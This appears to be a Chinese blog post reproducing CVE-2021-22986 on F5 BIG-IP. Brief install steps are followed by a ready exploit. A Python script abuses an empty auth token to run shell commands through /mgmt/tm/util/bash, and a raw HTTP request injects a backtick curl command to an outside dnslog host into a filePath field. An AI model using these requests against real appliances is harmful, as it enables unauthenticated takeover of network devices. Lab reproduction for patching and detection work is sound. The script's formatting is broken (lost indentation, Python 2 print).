CVE-2021-22986 F5 BIG-IP 远程代码漏洞复现
一、安装F5 BIG-IP

下载之后。刷双击那个文件。就能安装 安装完之后呢。设置一下密码

设置密码之后,查看一下你的IP

进行访问
用户名是admin 密码是刚刚在上面设置的强密码。然后登陆进去修改一下密码即可。然后进行登陆
这里安装已经完成了。
exp:
#!/usr/bin/python
# coding: UTF-8
import requests
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
def check(target):
headers = {
"X-F5-Auth-Token": "",
"Authorization": "Basic YWRtaW46QVNhc1M="
}
check = b"tm:sys:global-settings:global-settingsstate"

url = target + "/mgmt/tm/util/bash"
json22={"command":"run","utilCmdArgs":"-c id"}
try:
conn = requests.post(url, headers=headers,json=json22,proxies=proxies,verify=False).json()
print conn['commandResult']
except:
print("出现错误!!!!")
check("https://192.168.1.129")
还有一个接口可以实现代码执行
POST /mgmt/tm/access/bundle-install-tasks HTTP/1.1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept: */*
Authorization: Basic YWRtaW46
X-F5-Auth-Token:
User-Agent: Ruby
Host: 192.168.1.129
Content-Length: 45
Connection: close
{"filePath":"`curl whoami.sb1j1b.dnslog.cn`"}